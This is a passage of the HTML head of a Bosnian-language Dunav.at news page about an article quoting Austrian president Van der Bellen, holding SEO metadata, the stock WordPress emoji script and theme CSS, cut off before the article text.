

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/
body_size: 28066
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Van der Belen: Ne treba nam mjera koju ne možemo izdržati | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Van der Belen: Ne treba nam mjera koju ne možemo izdržati | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen.jpg" />
		<meta property="og:image:width" content="900" />
		<meta property="og:image:height" content="606" />
		<meta property="article:published_time" content="2022-03-11T10:40:25+00:00" />
		<meta property="article:modified_time" content="2022-03-11T10:40:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Van der Belen: Ne treba nam mjera koju ne možemo izdržati | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#article","name":"Van der Belen: Ne treba nam mjera koju ne mo\u017eemo izdr\u017eati | Dunav.at","headline":"Van der Belen: Ne treba nam mjera koju ne mo\u017eemo izdr\u017eati","author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2019\/01\/Aleksander-van-der-Belen.jpg","width":900,"height":606},"datePublished":"2022-03-11T10:40:25+01:00","dateModified":"2022-03-11T10:40:25+01:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#webpage"},"articleSection":"Austrija, Novosti, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/","name":"Van der Belen: Ne treba nam mjera koju ne mo\u017eemo izdr\u017eati","url":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/ema\/#author","url":"https:\/\/dunav.at\/author\/ema\/","name":"Ema","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/606d049c836047ab2c26c94e71bb4fbc?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ema"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#webpage","url":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/","name":"Van der Belen: Ne treba nam mjera koju ne mo\u017eemo izdr\u017eati | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2019\/01\/Aleksander-van-der-Belen.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":900,"height":606},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati\/#mainImage"},"datePublished":"2022-03-11T10:40:25+01:00","dateModified":"2022-03-11T10:40:25+01:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Van der Belen: Ne treba nam mjera koju ne možemo izdržati novosti o komentarima" href="https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
